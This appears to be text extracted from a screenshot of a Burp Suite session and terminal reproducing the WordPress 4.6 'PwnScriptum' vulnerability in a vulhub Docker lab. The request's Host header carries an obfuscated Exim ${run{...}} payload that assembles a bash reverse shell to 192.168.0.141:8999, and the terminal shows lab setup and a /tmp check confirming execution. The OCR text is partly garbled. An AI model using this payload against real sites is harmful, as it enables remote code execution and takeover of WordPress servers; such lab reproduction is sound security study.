 Burp Suite Community E...
title – 又一个WordPres...
root@df068ea48379: /v...
[root@gsq: ~]
root@gsq: ~/桌面
[root@gsq: ~]
06:53 下午
EN
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection
Target: http://192.168.0.142:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bash${substr{10}{1}{$tod_log}}-i${substr{10}{1}{$tod_log}}&>${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}dev${substr{0}{1}{$spool_directory}
{0}{1}{$spool_directory}}192.168.0.141${substr{0}{1}{$spool_directory}}8999${substr{10}{1}{$tod_log}}0&>1}} null)
3 Connection: close
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
5 Accept: */*
6 Content-Length: 58
7 Content-Type: application/x-www-form-urlencoded
8
9 wp-submit=Get+New+Password&redirect_to=&user_login=admin
10
Search...
0 matches
Done
root@df068ea48379: /var/www/html
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
8744e322b832: Pull complete
d5165bfce78f: Pull complete
b2b136196504: Pull complete
81bf1b99fdd8: Pull complete
35a3f91dcc29: Pull complete
735cc476985d: Pull complete
0a4f898db91b: Pull complete
a5b35cb2b4d6: Pull complete
20b59ce99fb8: Pull complete
e90c76465725: Pull complete
0b52d24be4bd: Pull complete
8ef5d1815ceb: Pull complete
dee47558145c: Pull complete
Digest: sha256:970156180abadfcb4ad544c303196a3f55f33ffa8f4ea5610af84025554f0944
Status: Downloaded newer image for vulhub/wordpress:4.6
Creating pwnscriptum_mysql_1 ... done
Creating pwnscriptum_web_1 ... done
(root💀gsq)-[~/vulhub/wordpress/pwnscriptum]
# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
df068ea48379 vulhub/wordpress:4.6 "/usr/local/bin/dock…" 43 minutes ago Up 43 minutes 0.0.0.0:8080→80/tcp
pwnscriptum_web_1
d9da02be1728 mysql:5 "docker-entrypoint.s…" 43 minutes ago Up 43 minutes 3306/tcp, 33060/tcp
pwnscriptum_mysql_1
(root💀gsq)-[~/vulhub/wordpress/pwnscriptum]
# docker exec -it df /bin/bash
lsroot@df068ea48379:/var/www/html# ls /tmp
success
root@df068ea48379:/var/www/html#
Search...
0 matches
429 bytes | 53 millis